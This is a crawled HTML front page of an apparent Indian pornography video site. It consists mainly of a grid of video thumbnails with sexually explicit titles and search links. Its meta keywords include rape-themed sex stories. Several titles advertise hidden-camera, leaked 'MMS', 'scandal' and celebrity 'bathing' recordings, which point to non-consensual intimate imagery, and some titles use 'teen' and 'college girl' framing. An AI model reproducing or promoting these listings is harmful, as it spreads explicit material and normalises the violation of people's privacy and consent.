

--- FILE ---
content_type: text/html
request_url: https://xvideosindian.net/de/?error0_gallery
body_size: 11022
content:
 
<!DOCTYPE html>
<html lang="de">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>xVideos Indian - Watch scenes of passionate desi sex and hardcore Indian XXX movies!</title>
    <link rel="alternate" hreflang="de" href="/de/" />
<link rel="alternate" hreflang="en" href="/en/" />
<link rel="alternate" hreflang="ru" href="/ru/" />
 
    <link rel="canonical" href="https://xvideosindian.net/de/"  />
    <meta name="Description" content="xVideos Indian is the top porn site for movies, images, and videos featuring Indian adult entertainment. Enjoy for free!" />
    <meta name="Keywords" content="Www.Sex Hindi Movies.Com, Hindi Vergewaltigung Sex Geschichten, Sexy Arabische Frauen Porno, Online-Indischen-Porno Filme, Sie Rohr Arabische Filme, Www.Tamil Dirty Sex.Com, Antervasna Hindi Sex Stori, Indische Chudai Tube, Antarvasna Sex Geschichte In Hindi"/>
    <meta name="Robots" content="index,follow" />
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/RhdgLPwT46iyafnmEC2.js" type="text/javascript"></script>
<!--<script type="text/javascript" src="//go.showmeyouradsnow.com/8Mtoxb5.js" data-spots="17097" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
-->
    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="logo-wrapper">
                    <div class="languages">
                        <span class="lang-current">Sprache</span>
                        <div class="lang-dropdown">
<a href="/de/index/popular/1/" target="_self" class="de">Deutsch</a><a href="/en/index/popular/1/" target="_self" class="en">English</a><a href="/ru/index/popular/1/" target="_self" class="ru">Russian</a>
                        </div>
                    </div>
                    <div class="logo"><a href="//xvideosindian.net" target="_self">
                            <img src="/assets/logo.png" alt="xVideos Indian"></a>
                        </a></div>
                </div>
    
                <div class="header-text-wrapper">
                    <p class="header-text"></p>
                    <form action="/de/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="finden">
                        <button type="submit"></button>
                    </form>
                </div>
                <div class="nav">
                    <a href="//indiantube.porn" class="active">IndianTube</a>
                    <a href="/de/index/popular/1/" target="_self">Heiße Videos</a>
                    <a href="/de/index/latest/1/" target="_self">Neue Videos</a>
                    <a href="https://livesexhookers.com/girls/indian">Indian Live Sex</a>
                    <a href="https://pornsites.love/category/indian-porn-tube-sites/">Indian Porn Tube Sites</a>
                </div>
            </div>
            <div class="searches">
 <a href="/de/search/VGFtaWw/" target="_self" title="Tamil">Tamil</a>  <a href="/de/search/S3V3YWl0IGFyYWIgc2V4/" target="_self" title="Kuwait arab sex">Kuwait arab sex</a>  <a href="/de/search/VGFtaWwgc2V4IHh4eA/" target="_self" title="Tamil sex xxx">Tamil sex xxx</a>  <a href="/de/search/c2V4LnZpZGVvLmRlc2kueG54eC4yMDE3Lg/" target="_self" title="sex.video.desi.xnxx.2017.">sex.video.desi.xnxx.2017.</a>  <a href="/de/search/QXJhYmlzY2g/" target="_self" title="Arabisch">Arabisch</a>  <a href="/de/search/c2V4IGhpbmRpIHZpZGVv/" target="_self" title="sex hindi video">sex hindi video</a>  <a href="/de/search/VGFtaWwgU2V4IG5ldQ/" target="_self" title="Tamil Sex neu">Tamil Sex neu</a>  <a href="/de/search/WHh4eCBzZXg/" target="_self" title="Xxxx sex">Xxxx sex</a>  <a href="/de/search/V2F0Y2ggSW5kaWFuIFNleCBTY2UgYW5kIFh4eCBIaW5kaSBTZXh5IFZpZGVvcyAtIGZyZWUgdmlkZW8/" target="_self" title="Watch Indian Sex Sce and Xxx Hindi Sexy Videos - free video">Watch Indian Sex Sce and Xxx Hindi Sexy Videos - free video</a>  <a href="/de/search/RGVzaSB2aWxsYWdlIHNleCB2aWRlbyB3aXRoIGh1c2JhbmQgYW5kIGhpbmRpIHRhbGtpbmc/" target="_self" title="Desi village sex video with husband and hindi talking">Desi village sex video with husband and hindi talking</a>  <a href="/de/search/dGFtaWwgc2V4IHZpZGVv/" target="_self" title="tamil sex video">tamil sex video</a>  <a href="/de/search/aGluZGkgeHh4IGggZCB2aWRlbw/" target="_self" title="hindi xxx h d video">hindi xxx h d video</a>   
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <h1 class="title">xVideos Indian</h1>
                <div class="thumbs">
     	                            
                    <div class="thumb">
                        <a href="/de/video/1892856896840912274/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="1a44c751a2d9cd92" src="/thumbs/274/1892856896840912274_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Indian Aunty 1218</span>
                                    <span class="thumb-duration">2016865</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/de/video/3824942637813593184/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed104d1ff460" src="/thumbs/184/3824942637813593184_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Indian lovers caught on hiddencam</span>
                                    <span class="thumb-duration">2462513</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/de/video/2705852731969703340/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb937930dac" src="/thumbs/340/2705852731969703340_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Juicy Bengali Babe Spreading Legs Taking Big White Cock Insi</span>
                                    <span class="thumb-duration">2987780</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/de/video/11504816693393690096/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="9fa951d3d7b70df0" src="/thumbs/96/11504816693393690096_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Mamc medical college Delhi ki ladki wax for boyfriend and looking so hot</span>
                                    <span class="thumb-duration">29922</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/de/video/3824942640682528359/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed10f8206e67" src="/thumbs/359/3824942640682528359_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc"><span class="__cf_email__" data-cfemail="4d3e3a2c3d232c3b3b24390d2a202c2421632e2220607f">[email&#160;protected]</span></span>
                                    <span class="thumb-duration">2983198</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/de/video/2705852731247550373/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb90c87dfa5" src="/thumbs/373/2705852731247550373_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Beautiful bride 5</span>
                                    <span class="thumb-duration">1420357</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/de/video/2705852733160028126/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb97e85f7de" src="/thumbs/126/2705852733160028126_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Satin Silk 700</span>
                                    <span class="thumb-duration">2163895</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/de/video/1892856897160532318/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="1a44c751b5e6d15e" src="/thumbs/318/1892856897160532318_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Unseen MMS of Tamil Couple 3+ video</span>
                                    <span class="thumb-duration">3499</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/de/video/2705852731839517304/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb92fd09278" src="/thumbs/304/2705852731839517304_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Indian teen fuck</span>
                                    <span class="thumb-duration">1023427</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/de/video/2705852731192400037/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb9093e58a5" src="/thumbs/37/2705852731192400037_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Tamil college girl showing boobs to her bf in hostelt</span>
                                    <span class="thumb-duration">1475759</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/de/video/1892856895876715526/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="1a44c75169615406" src="/thumbs/526/1892856895876715526_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">LE GUIGNOLO 1</span>
                                    <span class="thumb-duration">20215</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/de/video/2705852732144927132/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb94204c19c" src="/thumbs/132/2705852732144927132_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Tamil young boy fucking his girlfriend</span>
                                    <span class="thumb-duration">6933</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/de/video/2705852734075849861/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb9b51c4c85" src="/thumbs/861/2705852734075849861_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Solo girls two</span>
                                    <span class="thumb-duration">1144840</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/de/video/15232655093733391339/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="d365431a0805fbeb" src="/thumbs/339/15232655093733391339_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Leckerer oral teil 2. Deep throat</span>
                                    <span class="thumb-duration">51</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/de/video/3824942638022149622/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed10598e45f6" src="/thumbs/622/3824942638022149622_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Tamil Aunty oil massaging Lund</span>
                                    <span class="thumb-duration">4</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/de/video/8721598925418873608/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="790958037f054308" src="/thumbs/608/8721598925418873608_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Tamil Riya fucked hard for the very first time</span>
                                    <span class="thumb-duration">105</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/de/video/15269527734742614088/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="d3e84292c54f0048" src="/thumbs/88/15269527734742614088_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Mumbai Couple Sex In Park - Movies. video2porn2</span>
                                    <span class="thumb-duration">2555</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/de/video/9052978452671253238/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="7da2a3f01ebc4af6" src="/thumbs/238/9052978452671253238_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">लड़की को सलवार में खड़े खड़े चोदा</span>
                                    <span class="thumb-duration">9029</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/de/video/2705852732887100583/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb96e416ca7" src="/thumbs/583/2705852732887100583_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Shop bulge watching girl</span>
                                    <span class="thumb-duration">16568</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/de/video/3824942639326747767/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed10a750dc77" src="/thumbs/767/3824942639326747767_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">015</span>
                                    <span class="thumb-duration">1118148</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/de/video/3824942638232460264/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed1066175be8" src="/thumbs/264/3824942638232460264_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Deshi Honeymoon couple hard sex 1</span>
                                    <span class="thumb-duration">897143</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/de/video/2705852731931633079/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb9354e25b7" src="/thumbs/79/2705852731931633079_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Outdoor kiss</span>
                                    <span class="thumb-duration">12811</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/de/video/2705852733285250943/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb985fcb77f" src="/thumbs/943/2705852733285250943_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Satin Silk 575</span>
                                    <span class="thumb-duration">1101127</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/de/video/2705852731234163692/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb90bbb9bec" src="/thumbs/692/2705852731234163692_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">AMIF- Viet male sucks Indian woman&#039;s boobs</span>
                                    <span class="thumb-duration">16133</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/de/video/2705852733207482924/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb9815a122c" src="/thumbs/924/2705852733207482924_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">INDIAN GIRL TEEN</span>
                                    <span class="thumb-duration">164</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/de/video/2705852735266281303/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb9fc10d757" src="/thumbs/303/2705852735266281303_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Desi mature couple romance in nighty</span>
                                    <span class="thumb-duration">894845</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/de/video/1892856896786141715/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="1a44c7519f961213" src="/thumbs/715/1892856896786141715_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Bangladeshi Lover with Girl friend Homemade</span>
                                    <span class="thumb-duration">634356</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/de/video/3824942638795494854/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed1087a695c6" src="/thumbs/854/3824942638795494854_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Hyderabad aunty  à°¨à°¨à±à°¨à± à°¦à±†à°‚à°—à°¾ à°²à°‚à°Ÿà±‡  à°«à±‹à°¨à± à°šà±†à°¯à±à°¯à°¿</span>
                                    <span class="thumb-duration">1275172</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/de/video/2705852732705182050/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb963699162" src="/thumbs/50/2705852732705182050_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Open wide Mexican-ohlawddatass</span>
                                    <span class="thumb-duration">135</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/de/video/17667652057152383592/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="f5301bf051c46a68" src="/thumbs/592/17667652057152383592_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Indian Boyfriend and Gf sex Movie</span>
                                    <span class="thumb-duration">4828</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/de/video/2705852732556256291/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb95a892423" src="/thumbs/291/2705852732556256291_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Blowjob outside</span>
                                    <span class="thumb-duration">102</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/de/video/2705852731323340321/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb9110c5621" src="/thumbs/321/2705852731323340321_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Indian wife jumping on cock</span>
                                    <span class="thumb-duration">794306</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/de/video/2705852732735469152/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb96537b660" src="/thumbs/152/2705852732735469152_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Desi girl outdoor Fucked and Cum inside her pussy</span>
                                    <span class="thumb-duration">813</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/de/video/3824942637067853835/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed1020ace00b" src="/thumbs/835/3824942637067853835_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Sexy Bangla Bhabhi Scandal</span>
                                    <span class="thumb-duration">270038</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/de/video/2705852732524255024/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb958a0d730" src="/thumbs/24/2705852732524255024_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Actress swathi naidu bathing video</span>
                                    <span class="thumb-duration">149</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/de/video/2705852733307525226/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb98750986a" src="/thumbs/226/2705852733307525226_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Fucking and Cumming on Indian Mature Pussy</span>
                                    <span class="thumb-duration">720350</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/de/video/18417871325881272921/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="ff996c638a018a59" src="/thumbs/921/18417871325881272921_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">சித்தியின் தாகம்</span>
                                    <span class="thumb-duration">3712</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/de/video/2705852731774451642/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb92befbfba" src="/thumbs/642/2705852731774451642_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Indian couple in car</span>
                                    <span class="thumb-duration">749126</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/de/video/1892856896473818660/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="1a44c7518cf86624" src="/thumbs/660/1892856896473818660_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Indian secretary Rani</span>
                                    <span class="thumb-duration">21803</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/de/video/2705852734681260117/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb9d9322055" src="/thumbs/117/2705852734681260117_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">INDIAN BIG BOOBS</span>
                                    <span class="thumb-duration">26166</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/de/video/9037188233951999177/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="7d6a8ad1550c74c9" src="/thumbs/177/9037188233951999177_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Tamil girl give jerking to her lover in park</span>
                                    <span class="thumb-duration">10567</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/de/video/2705852732355050312/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb94e8afb48" src="/thumbs/312/2705852732355050312_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Desi couple</span>
                                    <span class="thumb-duration">439122</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/de/video/2705852733592880322/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb99852c4c2" src="/thumbs/322/2705852733592880322_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Mallu</span>
                                    <span class="thumb-duration">129640</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/de/video/1892856897162736894/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="1a44c751b60874fe" src="/thumbs/894/1892856897162736894_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Sunny Leone Glasses</span>
                                    <span class="thumb-duration">93</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">
<a href="/de/category/2621496/Glasses/popular/1/" target="_self">Gläser</a>&nbsp;<a href="/de/category/56/indian/popular/1/" target="_self">Inderin</a>
                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/de/video/5268468048203954922/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="491d5bc6bbb13aea" src="/thumbs/922/5268468048203954922_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Indian college couple kiss suck and fuck inside class</span>
                                    <span class="thumb-duration">18656</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/de/video/2705852733708838066/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb99f3c24b2" src="/thumbs/66/2705852733708838066_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Tamil horny aunty showing her boobs with audio</span>
                                    <span class="thumb-duration">658061</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/de/video/16046681516495680046/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="deb143d1fe8d322e" src="/thumbs/46/16046681516495680046_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Desi girl shows her big ass to her boss</span>
                                    <span class="thumb-duration">50911</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/de/video/2705852734397031572/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb9c8412494" src="/thumbs/572/2705852734397031572_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Indian outdoor couple</span>
                                    <span class="thumb-duration">35331</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/de/video/1892856898342170763/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="1a44c751fc55308b" src="/thumbs/763/1892856898342170763_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Boss fucks his Young Secretary</span>
                                    <span class="thumb-duration">64424</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/de/video/1426482547672605548/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="13cbe251bc51e36c" src="/thumbs/548/1426482547672605548_0.jpg"/>
                                <div class="thumb-desc-wrapper">
